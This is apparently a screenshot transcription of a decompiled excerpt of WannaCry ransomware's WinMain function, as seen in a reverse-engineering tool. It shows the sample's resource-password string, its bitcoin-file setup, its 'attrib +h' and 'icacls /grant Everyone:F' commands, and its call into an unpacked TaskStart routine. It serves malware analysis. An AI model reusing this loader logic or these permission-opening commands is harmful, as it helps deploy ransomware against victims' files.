 Decompile: WinMain - (R1831.bin)
Ro
43 pcVar3 = strrchr(file_name,0x5c);
44 if (pcVar3 != (char *)0x0) {
45 pcVar3 = strrchr(file_name,0x5c);
46 *pcVar3 = '\0';
47 }
48 SetCurrentDirectoryA(file_name);
49 set_or_query_register(1);
50 load_res_2058((HMODULE)0x0,s_WNcry@2ol7_0040f52c);
51 write_bitcoin_to_c.wnry();
52 modify_directory(s_attrib_+h_._0040f520,0,(LPDWORD)0x0);
53 modify_directory(s_icacls_._/grant_Everyone:F_/T_/C_0040f4fc,0,(LPDWORD)0x0);
54 iVar6 = init_k32_ptrs();
55 if (iVar6 != 0) {
56 OOAnalyzer::cls_0x4081d8::cls_0x4081d8(&local_6e8);
57 iVar6 = OOAnalyzer::cls_0x4081d8::meth_0x401437(&local_6e8,(LPCSTR)0x0,0,0);
58 if (iVar6 != 0) {
59 local_8 = 0;
60 psVar4 = (short *)OOAnalyzer::cls_0x4081d8::meth_0x4014a6
61 (&local_6e8,s_t.wnry_0040f4f4,&local_8);
62 if (((psVar4 != (short *)0x0) &&
63 (num_args = (int *)FUN_004021bd(psVar4,local_8), num_args != (int *)0)) &&
64 (pcVar5 = (code *)FUN_00402924(num_args,s_TaskStart_0040f4e8), pcVar5 != (code *)0)) {
65 (*pcVar5)(0,0);
66 }
67 }
68 OOAnalyzer::cls_0x4081d8::~cls_0x4081d8(&local_6e8);
69 }
70 return 0;
71 }